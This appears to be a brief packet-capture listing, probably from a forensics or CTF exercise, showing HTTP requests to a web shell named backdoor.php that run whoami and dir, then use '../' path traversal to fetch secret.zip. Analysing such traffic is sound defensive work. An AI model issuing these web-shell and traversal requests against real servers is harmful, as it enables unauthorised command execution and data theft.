 3 0.010139 192.168.67.186 192.168.100.116 HTTP 547 GET /backdoor.php?cmd=whoami HTTP/1.1
11 0.291741 192.168.100.116 192.168.67.186 HTTP 350 HTTP/1.1 200 OK  (text/html)
13 6.729382 192.168.67.186 192.168.100.116 HTTP 544 GET /backdoor.php?cmd=dir HTTP/1.1
17 6.814625 192.168.100.116 192.168.67.186 HTTP 707 HTTP/1.1 200 OK  (text/html)
20 12.454242 192.168.67.186 192.168.100.116 HTTP 549 GET /backdoor.php?cmd=dir%20.. HTTP/1.1
24 12.536993 192.168.100.116 192.168.67.186 HTTP 675 HTTP/1.1 200 OK  (text/html)
41 26.621401 192.168.67.186 192.168.100.116 HTTP 555 GET /backdoor.php?file=../secret.zip HTTP/1.1
43 26.623921 192.168.100.116 192.168.67.186 HTTP 361 HTTP/1.1 200 OK  (text/html)
48 34.132552 192.168.67.186 192.168.100.116 HTTP 558 GET /backdoor.php?file=../../secret.zip HTTP/1.1
1577 34.178424 192.168.100.116 192.168.67.186 HTTP 989 HTTP/1.1 200 OK